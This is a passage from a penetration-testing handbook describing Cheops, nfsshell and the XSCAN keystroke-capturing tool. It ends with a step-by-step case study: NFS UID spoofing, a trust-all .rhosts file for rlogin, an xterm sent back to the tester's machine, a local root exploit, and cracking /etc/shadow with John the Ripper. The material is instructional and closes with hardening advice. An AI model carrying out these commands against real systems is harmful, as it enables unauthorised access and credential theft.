
Cheops can present additional information on the individual host: running the cursor over the item shows the host's name (if found), IP address, and OS. As mentioned, QueSO is used to perform the OS detection.

In addition, right-clicking on an icon makes available additional tools, including Traceroute, Ping, Scan, and Monitoring functions, as shown in Figure 9-3. The Traceroute and Ping options run their respective UNIX command line tools. The Scan option performs a rudimentary scan of the hosts. The results are shown in Figure 9-4. The Detect option presents the window that is shown when the left mouse button is clicked. The Monitoring option allows the user to monitor the host for Web, mail, FTP, and other servers.

A reverse DNS option is also available under the Viewspace tab. This process reveals the host name of identified hosts.
In our use, we mainly employ Cheops for its mapping functions, although having additional functionality, such as OS detection, is very helpful. Other tools in our tool kit are used for additional functionality, such as Nmap for port scanning and VisualRoute for a traceroute.
URL: ftp://ftp.cs.vu.nl/pub/leendert
Description: The nfsshell tool is essentially a client that can access NFS servers over either TCP or UDP. This tool is helpful in testing and verifying the existence of potential exposures in NFS servers. The source code is available as freeware and has been tested on several UNIX variants, including AIX, DEC, SunOS, and Linux (including Red Hat 5).
Usage: nfsshell is a straightforward, easy-to-use command line tool with numerous options that works much like an FTP client. It allows remote connection to an NFS server in much the same way an FTP client remotely connects to an FTP server. The following command allows you to access the client:
# nfs
At this point, the prompt should change to the following:
nfs>
From here, the help command brings up a list of available commands, many of which will be familiar, including the cd, uid, get, and put commands that allow a user to change the directory, change the user ID, get a file from the remote host, and put a file onto the remote host, respectively. The complete list, taken from the help documentation, follows.
host    <host>—set remote host name
uid     [<uid> [<secret-key>]]—set remote user ID
gid     [<gid>]—set remote group ID
cd [<path>]—change remote working directory
lcd     [<path>]—change local working directory
cat     <filespec>—display remote file
ls [-l] <filespec>—list remote directory
get      <filespec>—get remote files
df— —file system information
rm <file>—delete remote file
ln <file1> <file2>—link file
mv <file1> <file2>—move file
mkdir     <dir>—make remote directory
rmdir     <dir>—remove remote directory
chmod     <mode> <file>—change mode
chown     <uid>[.<gid>] <file>—change owner
put     <local-file> [<remote-file>]—put file
mount   [-upTU] [-P port] <path>—mount file system
umount—umount remote file system
umountall—umount all remote file systems
export—show all exported file systems
dump    —show all remote mounted file systems
status  —general status report
help    —this help message
quit    —it's all in the name
bye—good-bye
handle [<handle>]—get/set directory file handle
mknod    <name> [b/c major minor] [p] —make device
More interesting commands include the host <hostname> command that initiates a connection to the specified target (using either its host name or IP address). The export command then lists the target's export list. These files or directories can be mounted with the mount command.
URL: www.packetstormsecurity.org
Description: The XSCAN tool identifies insecure X servers on hosts within a target subnet. The tool has been tested on the Sun and Linux variants of the UNIX OS but has been known to work on other variants as well. Once a running X server is detected with weak access control, XSCAN begins to perform keystroke capture on the target and write the keystrokes to a file on the attacking machine.
Usage: The command to use XSCAN is:
# xscan target
where target can be the fully qualified name or IP address for an individual host or subnet. Multiple hosts or subnets can be scanned by simply spacing out the targets, as in the following command:
# xscan target1 target2
Further, individual hosts and subnets can be scanned simultaneously, as in the following command:
# xscan 10.10.10.5 10.20.30
When a subnet address is used, the final host portion of the address can be omitted.
Keystrokes are written to a file on the local machine and are identified by the host name to which they apply.
During an internal penetration test we found some interesting services running on a UNIX system at IP address 10.10.10.10. Our Nmap port scan (using the command shown below) revealed that NFS (port 2049) and rlogin (port 513) were running on the target system. Nmap's operating system detection also revealed that the operating system was Red Hat 6.1. We determined that we might be able to exploit NFS and rlogin to gain access to the system.
# nmap –sT –O 10.10.10.1-254
First we needed to determine what information was available from NFS. We issued the command:
# showmount –e 10.10.10.10
This command returned the information that users' home directories were exported. Using the mount command we mounted a user's home directory, which we will call user1.
Since rlogin was also running on the server, we could attempt to establish a trust relationship so that we could log in to the system with no password. A .rhosts file in a user's home directory specifies what systems are trusted and allows users from those hosts to log in with no password. Therefore, if we could create a .rhosts file in the user1 home directory and add an entry to allow it to trust our system, we could log in with no password.
Unfortunately, the mounted file system was not writable. We attempted to use nfsshell to get around this problem. Using nfsshell, we attempted to change the UID to “1” on the mounted file system to give us write access. This is done by simply specifying the UID value in the nfsshell client:
nfs> uid 1
Using the status command we verified that the UID was changed.
Now that we had write access to the file system, we could create a .rhosts file. Adding a "++" to the .rhosts file causes the target to trust any user on every system. We issued the following command to create the .rhosts file in the user1 home directory.
# echo ++ >.rhosts
Now we could log in to the system as user1:
# rlogin –l user1 10.10.10.10
Now we were logged in as user1. We wanted to elevate our privileges to root. To help us achieve this, we sent an Xterm back to our system. On our system we issued the following command:
# xhost +10.10.10.10
On the target system, we executed the following command to export the display. The IP address of our laptop was 10.10.10.100.
# xterm -display 10.10.10.100:0.0
Now we had a fully functional Xterm and could execute commands as if we were sitting at the console. Next, we started to research local buffer overflow attacks that we could use to elevate our access. Searching Packetstorm we found a local buffer overflow for Red Hat 6.1 that yielded root access. We downloaded an exploit called vixi-crontab. We ran this exploit and obtained root privileges on the system.
Once we had root we captured the password and shadow password files and cracked them using John the Ripper.
# unshadow /etc/passwd /etc/shadow > crack.1
# john crack.1
Now we had additional passwords to attempt on other systems.
Be careful what you export through NFS. Since the home directories were exported in this instance we used them to attack the system. Also, the use of rlogin should be avoided. Instead, users and administrators should use secure applications, such as SSH, that encrypt the remote sessions. Finally, the system should have been patched against the exploit that we used.
[1] For more specific information regarding the creation of a buffer overflow, refer to the landmark paper on this topic by Aleph1, “Smashing the Stack for Fun and Profit” in Phrack 49, available on the Web at www.phrack.org.